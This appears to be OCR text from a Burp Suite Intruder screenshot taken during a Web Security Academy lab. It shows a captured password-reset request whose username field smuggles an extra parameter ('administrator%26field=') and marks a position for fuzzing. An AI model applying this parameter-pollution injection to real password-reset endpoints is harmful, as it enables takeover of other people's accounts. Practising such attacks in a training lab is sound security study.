 Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a7d001103cc125d87a50cae009d00b5.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /forgot-password HTTP/2
2 Host: 0a7d001103cc125d87a50cae009d00b5.web-security-academy.net
3 Cookie: session=VwiM7V8bMS2QGdev1A7SVUibK8c3PgqY
4 Content-Length: 74
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: es
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Content-Type: x-www-form-urlencoded
11 Accept: */*
12 Origin: https://0a7d001103cc125d87a50cae009d00b5.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a7d001103cc125d87a50cae009d00b5.web-security-academy.net/forgot-password
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=iKKdRZ0MDh7Ms7H0thbHhJ4Sif5lI4De&username=administrator%26field=§test§
Search 1 highlight
Clear
1 payload position Length: 841